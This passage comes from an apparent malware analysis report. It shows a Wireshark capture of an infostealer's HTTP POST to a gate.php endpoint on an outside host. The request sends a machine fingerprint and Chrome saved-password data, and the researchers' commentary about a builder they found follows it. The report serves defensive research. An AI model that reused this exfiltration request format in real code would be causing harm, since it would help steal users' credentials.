Wireshark · Follow HTTP Stream (tcp.stream eq 41) · wireshark_A5E25689-2952-4E14-911F-EF7E9F0B5E95_20180509131252_a12708.pc…
−□✕
POST /fh8nzhme/gate.php HTTP/1.1 Host: aksuperstore.com User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.36 Referer: aksuperstore.com/fh8nzhme/gate.php Connection: close Content-Length: 1040 Content-Type: multipart/form-data; boundary=-----WebKitFormBoundaryAyFLe1eF4NAHbJq0 ------WebKitFormBoundaryAyFLe1eF4NAHbJq0 Content-Disposition: form-data; name="sendreport" 1 ------WebKitFormBoundaryAyFLe1eF4NAHbJq0 Content-Disposition: form-data; name="mid" 6E ------WebKitFormBoundaryAyFLe1eF4NAHbJq0 Content-Disposition: form-data; name="user" y ------WebKitFormBoundaryAyFLe1eF4NAHbJq0 Content-Disposition: form-data; name="comp" DESKTOP-O ------WebKitFormBoundaryAyFLe1eF4NAHbJq0 Content-Disposition: form-data; name="win" Windows 10 Pro(x64) ------WebKitFormBoundaryAyFLe1eF4NAHbJq0 Content-Disposition: form-data; name="pwdata" %31|GoogleChrome|https%3A%2 fault %31|GoogleChrome|https%3A%2 t %31|GoogleChrome|https%3A%2 fault ------WebKitFormBoundaryAyFLe1eF4NAHbJq0--HTTP/1.1 200 OK Content-Type: text/html Server: Microsoft-IIS/7.0 X-Powered-By: ASP.NET Date: Wed, 09 May 2018 12:13:39 GMT Connection: close Content-Length: 0
▲
▼
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (1553 bytes)
Show and save data as ASCII
Find: Find Next
Filter Out This Stream Print Save as… Back Close Help
A fingerprint of the machine is sent alongside the stolen data
Following more in-depth hunting Minerva’s research team tracked down a builder which creates almost the same payload. It enabled us to generate the injected payload as a non-corrupted binary, verifying our analysis conclusions. For example, now we were able to observe the same SQL query for extracting passwords stored in Google Chrome alongside other similar techniques:
8/13